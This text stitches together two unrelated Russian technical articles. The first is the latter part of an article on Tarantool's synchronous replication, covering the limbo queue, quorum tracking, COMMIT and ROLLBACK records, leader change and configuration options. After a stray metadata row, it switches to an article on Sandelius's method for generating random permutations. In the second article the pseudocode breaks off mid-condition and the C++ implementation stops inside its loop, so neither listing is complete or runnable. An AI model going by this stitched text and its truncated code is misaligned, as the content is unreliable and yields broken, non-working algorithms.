Для отслеживания кворума по мере прогрессирования репликации лимб на лидере строит картину того, какая реплика как далеко зашла. Он поддерживает у себя векторные часы, в которых записаны пары `{replica ID, LSN}`. Только это не совсем обычный vclock. Первое число — идентификатор реплики, а второе — последний LSN от лидера, применённый на этой реплике.
Получается, что лимб хранит множество версий LSN лидера, как он хранится на репликах. Обычный vclock хранит LSN разных инстансов, а тут разные LSN одного инстанса — лидера.
Для любой синхронной транзакции по её LSN лимб может точно сказать, сколько реплик её применило, просто посчитав, сколько частей этих специальных векторных часов >= этого LSN. Это немного отличается от того, какой vclock пользователи могут видеть в `box.info`. Но суть очень похожа. В итоге, каждое подтверждение от реплики немного продвигает одну часть этих часов.
Далее следует пример, как обновляется vclock лимба на лидере в кластере из трех узлов. Узел 1 — лидер.
```
Узел 1: [0, 0, 0], лимб: [0, 0, 0]
Узел 2: [0, 0, 0]
Узел 3: [0, 0, 0]
```
Пусть лидер начал коммитить 5 синхронных транзакций. Они попали в его журнал, но ещё не были отправлены на реплики. Тогда vclock будут выглядеть так:
```
Узел 1: [5, 0, 0], лимб: [5, 0, 0]
Узел 2: [0, 0, 0]
Узел 3: [0, 0, 0]
```
В vclock лимба продвинулась первая компонента, так как эти 5 транзакций были применены на узле с `replica ID = 1`, и совершенно не важно, лидер это или нет. Лидер — тоже участник кворума.
Теперь предположим, что первые 3 транзакции были реплицированы на узел 2, а первые 4 — на узел 3. То есть репликация ещё не завершена. Тогда vclock будут выглядеть следующим образом:
```
Узел 1: [5, 0, 0], лимб: [5, 3, 4]
Узел 2: [3, 0, 0]
Узел 3: [4, 0, 0]
```
Стоит обратить внимание, как обновился vclock лимба. Он фактически является столбиком в матрице vclock-ов. Так как узел 2 подтвердил LSN 3, в лимбе это отражено как LSN 3 во второй компоненте. Так как узел 3 подтвердил LSN 4, в лимбе это LSN 4 в третьей компоненте. Так, глядя на этот vclock, можно сказать, на какой LSN есть кворум.
Например, здесь на LSN 4 есть кворум — два узла: 1 и 3, так как они этот LSN подтвердили. А на LSN 5 кворума ещё нет — этот LSN есть только на узле 1. Под кворумом подразумевается 50 % + 1, то есть два узла.
Когда лимб видит, что кворум собран хотя бы для первой в очереди транзакции, он начинает действовать.
### Коммит транзакции
Заметив, что первая (то есть самая старая) ждущая транзакция получила кворум, лимб просыпается. Он начинает сворачивать очередь с головы, собирая все транзакции друг за другом, у кого собрался кворум. Это легко может быть больше одной транзакции, если они были высланы на реплику пачкой, попали в её журнал пачкой, и пришло подтверждение на них всех сразу.
Транзакции упорядочены по LSN, поэтому в какой-то момент встретится транзакция, у которой кворума ещё нет, и 100 % у следующих транзакций его тоже нет. Либо лимб окажется пуст. Для последней собранной транзакции с максимальным LSN лимб пишет в журнал запись COMMIT. Это также автоматически подтвердит все предыдущие транзакции, поскольку репликация строго последовательна. То есть если транзакция с LSN L собрала кворум, то все транзакции с LSN < L тоже его собрали. Это экономит количество операций записи в журнал и место в нём.
После записи COMMIT все завершённые транзакции отвечаются пользователям как успешные и удаляются из памяти.
Рассмотрим пример, как лимб сворачивается. Пусть в кластере 5 узлов. Лидер — третий. В лимбе накопились транзакции в ожидании кворума.

Коммитить пока ничего нельзя: самая старая транзакция имеет LSN 1, который подтверждён только лидером. Пусть часть реплик подтвердила несколько LSN-ов.

Теперь LSN 1 подтвержден узлами 1, 3, 4, 5 — то есть это больше половины и кворум собран, можно коммитить. Следующий LSN — 2, на него только два подтверждения, от узлов 3 и 4. Его коммитить пока нельзя, как и все последующие. Значит в журнал надо записать COMMIT LSN 1.

Спустя ещё время получены новые подтверждения от реплик.

Теперь кворум есть на LSN 5 — его подтвердили все. Так как везде LSN >= 5. На LSN 6 кворума нет, он есть только на двух узлах (3-й и 5-й), а это меньше половины. Значит коммитить можно все LSN <= 5.

Стоит обратить внимание, как одна запись COMMIT завершает сразу 4 транзакции.
Так как COMMIT попадает в журнал, а журнал реплицируется, то эта запись автоматически уедет на реплики и отпустит завершённые транзакции в их лимбах. Ровно таким же образом, но только реплики не будут писать ещё один COMMIT. Они только запишут тот, что пришёл от лидера.
### Отмена транзакции
Может быть, что кворум собрать никак не удаётся. Например, недостаточно активных реплик в кластере. Или они не справляются с нагрузкой и слишком медленно отвечают лидеру — тогда очередь в лимбе растёт быстрее, чем разгребается.
Бесконечный рост очереди — типичная проблема архитектуры очередей. Обычно ограничивают их размер или время ожидания в очереди. В случае Tarantool было бы странно вводить ограничение на количество транзакций. Поэтому, чтобы избежать бесконечного роста очереди, на синхронные транзакции накладывается таймаут. Максимальное время на сбор подтверждений от реплик.
Устанавливается таймаут при помощи опции конфигурации. Если транзакция в таймаут не укладывается, то происходит откат её и всех более новых транзакций, так как их изменения могут быть связаны с той, которая откатилась. Ещё это нужно, чтобы сохранить линейность журнала. А так как таймаут — это опция глобальная, то таймаут любой транзакции значит, что все предыдущие транзакции тоже его провалили.
В итоге лимб очищается полностью в случае таймаута старейшей транзакции. Откат происходит через запись в журнал особой записи ROLLBACK. Она отменяет все незавершённые в данный момент транзакции.
Здесь надо очень хорошо осознавать, что и COMMIT, и ROLLBACK сами на себя кворум не собирают. Это привело бы к бесконечной последовательности сбора кворумов, COMMIT на COMMIT, и так далее. Если записан COMMIT, это даёт определенную гарантию, что транзакция есть как минимум на кворуме реплик. И если лидер откажет, то можно сделать новым лидером одну из реплик, участвовавших в последнем кворуме — тогда транзакция не будет потеряна.
Если будет потеряно большинство реплик (больше, чем кворум), то даже коммит транзакции не даёт гарантий.
Если был записан ROLLBACK, то никаких гарантий нет вообще. Транзакция могла попасть на кворум реплик, но лидер не дождался подтверждений, записал ROLLBACK, ответил клиенту отказом, а потом выключился прежде, чем ROLLBACK был отправлен остальным узлам. Новый выбранный лидер увидит кворум на транзакцию, не увидит никакого ROLLBACK и запишет COMMIT. То есть пользователь мог увидеть отказ от старого лидера, а потом всё равно увидеть транзакцию закоммиченной на новом лидере.
К сожалению, в распределённых системах нет никаких 100 % гарантий ни на что. Можно лишь увеличивать шансы на успех, наращивать надёжность, но идеального решения физически невозможно создать.
### Смена лидера
Бывает, что лидер становится недоступен по какой-либо причине. Тогда надо выбрать нового лидера. Делать это можно разными способами, включая вторую часть Raft, которая тоже реализована в Tarantool и делает смену автоматически. Можно каким-то другим способом.
Но есть общие рекомендации, которых придерживается встроенная реализация выборов, так и должны использовать остальные. В данном разделе они объяснены, но без конкретного алгоритма выборов.
При выборах надо выбирать новым лидером узел с максимальным LSN относительно старого лидера. Такой узел точно будет содержать последние закоммиченные транзакции старого лидера. То есть он участвовал в последнем кворуме.
Если выбрать лидером не тот узел, то можно потерять данные. Так как узел после становления лидером будет единственным источником правды. Если на нём есть не все закоммиченные данные, то они будут считаться несуществующими, и это состояние будет форсировано на весь кластер.
Рассмотрим пример. Есть 5 узлов. Один из них лидер, и он выполнил транзакцию по обновлению ключа A в значение 20 вместо старого 10. На эту транзакцию он собрал кворум из трёх узлов, закоммитил её, ответил клиенту.
Теперь лидер был уничтожен до того, как успел послать эту транзакцию на другие два узла.
Новым лидером может стать только один из узлов под синим контуром. Если лидером сделать один из узлов под красным контуром, то он форсирует на остальных состояние `{a = 10}`, что приведёт к потере транзакции. Несмотря на то, что на неё был собран кворум, произошел коммит и более половины кластера всё ещё цело.
Выбрав лидера, надо завершить транзакции, которые находятся в его лимбе после старого лидера, если такие есть. Делается это при помощи функции `box.ctl.clear_synchro_queue()`. Она будет ждать, пока на незавершённые транзакции соберётся кворум, запишет COMMIT от имени старого лидера, и лимбы в кластере опустеют, когда этот COMMIT будет доставлен на остальные узлы через репликацию. Новый лидер присваивает пустой лимб себе и становится готов к работе.
Достойно упоминания, почему очистка очереди не может ничего откатить — `clear_synchro_queue` может только ждать кворум и коммитить. Происходит это из-за того, что в случае смерти старого лидера на новом лидере нет информации о том, не были ли эти ждущие транзакции уже на самом деле завершены на старом лидере, и не увидел ли их успех пользователь.
Действительно, старый лидер мог собрать кворум, записать COMMIT, ответить пользователю положительно, а потом отказать вместе с несколькими другими участниками кворума при сохранении более половины кластера. Тогда новый лидер может увидеть, что транзакция прямо сейчас кворума не имеет, но всё равно нельзя полагать, что она не была закоммичена. И нужно ждать.
С другой стороны, даже если транзакция была откачена на старом лидере, её коммит на новом лидере полностью валиден, если ROLLBACK ещё не разошелся по всему кластеру, так как на ROLLBACK и так нет никаких гарантий.
### Интерфейс
Функции для работы с синхронной репликацией в Tarantool делятся на две группы: для управления синхронностью и для выборов лидера. Для включения синхронности на спейсе нужно указать опцию `is_sync` со значением `true` при его создании или изменении.
Создание:
```
box.schema.create_space('test', {is_sync = true})
```
Изменение:
```
box.space[‘test’]:alter({is_sync = true})
```
Теперь любая транзакция, меняющая синхронный спейс, становится синхронной. Для настройки параметров синхрона есть глобальные опции:
```
box.cfg{
replication_synchro_quorum = ,
replication\_synchro\_timeout = ,
memtx\_use\_mvcc\_engine =
}
```
`Replication_synchro_quorum` — это количество узлов, которые должны подтвердить транзакцию для её коммита на лидере. Можно задать его как число, а можно как выражение над размером кластера. К примеру, каноническая форма — `box.cfg{replication_synchro_quorum = «N/2 + 1»}`, которая означает кворум 50 % + 1. Tarantool вместо N подставляет количество узлов, известных лидеру. Кворум можно выбрать и больше канонического, если нужны более сильные гарантии. Но выбирать половину или меньше уже небезопасно.
`Replication_synchro_timeout` — сколько секунд дается транзакции на сборку кворума. Может быть дробным числом, так что точность практически произвольная. По истечении таймаута в журнал пишется ROLLBACK для всех ждущих транзакций, и они откатываются.
`Memtx_use_mvcc_engine` — позволяет избавиться от грязных чтений. Дело в том, что в Tarantool грязные чтения существовали всегда, так как изменения транзакций (асинхронных) становились видны ещё до записи в журнал. Это стало серьёзной проблемой с появлением синхронной репликации, так как вступить в них стало сильно проще. Но просто взять и выключить грязные чтения по умолчанию нельзя, это может сломать совместимость с существующими приложениями. Кроме того, для их выключения требуется выполнение большого количества дополнительной работы в процессе выполнения транзакций, что может повлиять на производительность. Поэтому выключение грязных чтений опционально и контролируется этой опцией. По умолчанию грязные чтения включены!
Для выборов лидера можно пользоваться автоматикой, освещённой в отдельной статье. А можно выбирать вручную или своей собственной автоматикой через API Tarantool.
Для поиска нового лидера надо знать, у кого самый большой LSN от старого лидера. Чтобы его найти, следует воспользоваться `box.info.vclock`, где указан весь vclock узла, и в нём надо найти компоненту старого лидера. Ещё можно попытаться искать узел, где все части vclock больше или равны всех частей vclock на других узлах, но можно наткнуться на несравнимые vclock.
После нахождения кандидата следует позвать на нем `box.ctl.clear_synchro_queue()`. Пока эта функция не вернёт успех, лидер не может начать делать новые транзакции.
Отличия от Raft
---------------
### Идентификация транзакций
Главное отличие от Raft — идентификация транзакций. Происходит отличие из формата журнала. Дело в том, что в Raft журнал един. В нём нет векторности. Записи журнала Raft имеют формат вида `{{key = value}, log_index, term}`. В терминологии Tarantool это изменения транзакции и её LSN. Tarantool не хранит термы в каждой записи, и в нём нет единой последовательности `log_index` — нужно хранить replica ID. В Tarantool расчёт LSN идёт индивидуально на каждом узле для транзакций его авторства.
Блокирующими проблемами это, на самом деле, не является. Потому как, во-первых, транзакции генерирует только один узел, а значит из всех компонент vclock меняется только один — с ID = replica ID лидера. То есть журнал на самом деле линеен, пока лидер известен и работает. Во-вторых, хранить терм в каждой записи не нужно, и вообще может быть дорого. Достаточно фиксировать в журнале, когда терм был изменён, и в памяти держать текущее значение терма. Это делается модулем выборов лидера отдельно от синхронной репликации.
Сложность возникает, когда лидер меняется. Тогда нужно во всём кластере перевести отсчёт LSN на другую часть vclock, с отличным replica ID. Для этого новый лидер завершает все транзакции старого лидера, захватывает лимб транзакций и начинает генерировать свои собственные транзакции. На репликах произойдёт то же самое: они получат от нового лидера COMMIT и ROLLBACK на транзакции старого лидера, и потом новые транзакции с другим replica ID. Лимбы всего кластера переключаются автоматически, когда их опустошили, и начали давать новые транзакции с другим replica ID.
Это выглядит почти как если бы в кластере был 31 протокол Raft, работающий поочередно.
### Нет отката журнала
Что проблемой является — это природа журнала. Согласно Raft, журнал надо уметь откатывать, удалять из него транзакции с конца. Это происходит в Raft, когда выбран новый лидер, но в кластере ещё могли остаться реплики с ушедшим вперёд журналом. Они, например, могли быть недоступны во время выборов, а потом стали доступны и потому не выбрались. Закоммиченные данные они содержать не могут — иначе бы они были на кворуме реплик и на новом лидере. Raft отрезает у них голову журнала, чтобы соблюсти свойство, что у реплик журнал является префиксом журнала лидера.
В Tarantool отката журнала нет, так как он redo, а не undo. Кроме того, архитектурой не предусмотрен откат LSN. Если в кластере появляются такие реплики, то нет выбора кроме как их удалить и подключать как новые, скачать все данные с лидера заново. Это называется rejoin.
Однако в этом направлении ведутся работы, в результате которых откат будет работать без пересоздания реплики.
Заключение
----------
Синхронная репликация в Tarantool доступна с версии 2.5, а автоматические выборы — с версии 2.6. На данный момент эта функциональность находится в бета-версии, то есть ещё не обкатана в реальных системах, а интерфейсы и их поведение ещё могут измениться. И пока существующая реализация полируется, есть планы по её оптимизации и расширению. Оптимизации главным образом технические.
Что касается расширений, то благодаря векторному формату журнала Tarantool есть возможность сделать «мастер-мастер» синхронную репликацию. То есть транзакции могут генерироваться более чем на одном узле одновременно. Это уже помогает в асинхронной репликации, чтобы размазать нагрузку пишущим транзакциям, если они сопряжены со сложными вычислениями. И может также пригодиться в синхронной.
В заключение ещё стоит отметить один из главных выводов, с реализацией не связанный: при проектировании большой задачи переусердствование может серьёзно навредить. Иногда бывает, что проще и эффективнее сделать рабочий прототип нужной функциональности и постепенно развивать его, чем пытаться сделать всё сразу и идеально.
Помимо развития синхронной репликации в будущих релизах Tarantool запланированы некоторые не менее интересные вещи, отчасти связанные с синхроном, на часть из которых уже можно пролить свет.
**Транзакции в бинарном протоколе**
С момента создания Tarantool в нём не было возможно делать «долгие» транзакции из более чем одного выражения прямо по сети, используя только удалённый коннектор к Tarantool. Для любой операции сложнее, чем один replace/delete/insert/update, требовалось написать код на Lua, который бы делал нужные операции в одной транзакции, и вызывать этот код как функцию.
В данный момент запланирована реализация транзакций прямо в протоколе. Со стороны клиента на Lua это будет выглядеть, например, так:
```
c = netbox.connect(host)
c:begin()
c.space.test1:replace{100}
c.space.test2:delete({5})
c:commit()
```
Никакого кода со стороны сервера не потребуется. Так можно будет работать, в том числе, с синхронными транзакциями.
**Опции транзакции**
Коммит транзакции в Tarantool всегда блокирующий. То есть текущий файбер перестаёт выполнять код, пока коммит не завершён. Это может быть довольно долго, что увеличивает задержку ответа клиенту, даже если ожидание коммита не обязательно. Особенно остро эта проблема встаёт с синхронными транзакциями, коммит которых может занять миллисекунды.
Запланировано расширение интерфейса коммита, чтобы файбер не блокировался. Выглядеть будет, например, вот так:
```
box.begin()
box.space.test1:replace{100}
box.commit({is_lazy = true})
box.begin()
box.space.test2:replace{200}
box.space.test3:replace{300}
box.commit({is_lazy = true})
```
Оба `box.commit()` вернут управление сразу, а транзакция попадёт в журнал и будет закоммичена в конце итерации цикла событий Tarantool (event loop). Такой подход не только может уменьшить задержку на ответ клиенту, но и лучше использовать ресурсы WAL-потока, так как больше транзакций сможет попасть в одну пачку записи на диск к концу итерации цикла событий.
Кроме того, касательно синхронных транзакций иногда может быть удобно сделать синхронным не целый спейс, а только определённые транзакции, даже над обычными спейсами. Для такого запланировано добавлении ещё одной опции в `box.commit()` — `is_sync`. Выглядеть будет так: `box.`**`commit`**`({`**`is_sync`** `= true})`.
**Мониторинг**
В данный момент нет способа узнать, сколько синхронных транзакций ожидают коммита (находятся в лимбе). Ещё нет способа узнать, каково значение кворума, если пользователь использовал выражение в `replication_synchro_quorum`. Например, если было задано `«N/2 + 1»`, то в коде узнать фактическое значение кворума нельзя никаким вменяемым способом (но способ есть).
Для устранения этих неизвестностей будет выведена отдельная функция мониторинга — `box.info.synchro`. | https://habr.com/ru/post/540446/ | null | ru | null |
# Метод Санделиуса для получения случайных перестановок
Статьи о получении (псевдо)случайных чисел, о проверке качества полученных последовательностей неизменно вызывают интерес у населения Хабра.
Однако в приложениях наряду с последовательностями случайных и псевдослучайных чисел требуется получать [перестановки](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0) чисел, имеющие [равномерное распределение](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%81%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%BE%D0%B5_%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%BD%D0%BE%D0%B5_%D1%80%D0%B0%D1%81%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5). Например, потребность в таких перестановках периодически появляется в криптографических приложениях.
Метод описанный ниже предложен Санделиусом (М. Sandelius) еще в 1962 г. в работе [1].
Описываемый алгоритм позволяет получать *случайные перестановки* из n элементов, которые имеют *равномерное распределение*. Последнее означает, что вероятность получить одну из n! возможных подстановок, используя данный метод равна 1/n!..
Алгоритм получения перестановок
-------------------------------
Метод Санделиуса проще описать рекурсивно.
На каждом шаге обрабатывается массив P. Для массива P генерируются случайные биты в количестве равном числу элементов в массиве P. i-тый бит последовательности сопоставляется i-тому элементу массива P. Массив P делится на два массива P0 и P1 по принципу: все элементы, которым сопоставлены нули заносятся в массив P0, остальные в массив P1. Для каждого массива P0 и P1 выполняется перемешивание (рекурсия). Перемешанные массивы объединяются в один. Сначала идут элементы из массива P0, затем из массива P1.
Процедура перемешивания Sandelius(P):
```
1. n := |P|; - мощность (число элементов) P
2. Если n=1, то вернуть P;
3. g:=[gi, i=1..n]; – получение последовательности случайных бит gi
4. P0:=[]; P1:=[]; - пустые массивы
5. i0:=0; i1:=0; - индексы для записи в массивы
6. k:= 0;
7. Если g[k]=0, то
7.1. P0[i0] := P[k];
7.2. i0 := i0+1;
8. Если g[k]=1, то
8.1. P1[i1] := P[k];
8.2. i1 := i1+1;
9. k := k+1;
10. Если k
```
Алгоритм, довольно легко программируется.
**Вот так, например, можно запрограммировать в Maple**
```
Sandelius:=proc(p)
local A,m,i,p1,p2;
m:=nops(p);
A:=[seq(getNextRndBit(), i=1..m)];
p1:=[]; p2:=[];
for i from 1 to m do
if A[i]=0 then p1:=[op(p1),p[i]];
else p2:=[op(p2),p[i]];
fi;
od;
if nops(p1)>1 then p1:=Sandelius(p1); fi;
if nops(p2)>1 then p2:=Sandelius(p2); fi;
return [op(p1),op(p2)];
end proc:
```
**Вот пример, моей реализации алгоритма на C++, который я использовал в одном своем исследовании**
```
unsigned __int8 *bits,*tmp_perm;
Sandelius(unsigned __int8 *perm,int n)
{
tmp_perm = (unsigned __int8 *)malloc(n);
bits = (unsigned __int8 *)malloc(n);
for(int i=0;i
```
Особенности
-----------
Надеюсь, алгоритм генерации перестановки описан мною достаточно понятно. Теперь хочется немного обсудить, особенности его работы.
Для работы алгоритм требует последовательность случайных бит. Главное требование к этой последовательности – биты должны быть **независимыми**. В этом случае алгоритм генерирует равномерно распределенные перестановки даже.
Следует учитывать, что случайные биты могут иметь **неравномерное** распределение, но они должны быть **независимыми**, иначе распределение подстановок не будет равномерным.
